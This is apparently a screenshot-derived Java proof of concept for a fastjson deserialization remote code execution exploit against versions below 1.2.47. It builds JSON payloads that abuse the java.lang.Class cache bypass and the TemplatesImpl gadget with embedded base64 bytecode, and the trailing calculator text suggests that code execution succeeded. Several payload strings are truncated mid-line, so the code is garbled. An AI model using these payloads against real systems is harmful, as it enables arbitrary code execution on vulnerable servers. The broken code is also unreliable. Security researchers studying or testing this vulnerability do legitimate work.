 public class fastjsonTest1 {
public static void main(String[] args) throws Exception{
byte[] bytes = classBytes();
String enc = Base64.getEncoder().encodeToString(bytes);
// System.out.println(enc);
// fastjson < 1.2.47
String s = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.org.ap
String s1 = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.Tem ,\"_bytecodes\":[\"yv66vgAAADQANAoACAAkCg
String s2 = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.org.a "b\":{\"@type\":\"com.sun.org.apache.xala
// Object parse = JSON.parseObject(s,Feature.SupportNonPublicField);
// JSON.parseObject(s1,Feature.SupportNonPublicField);
JSON.parseObject(s2,Feature.SupportNonPublicField);
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0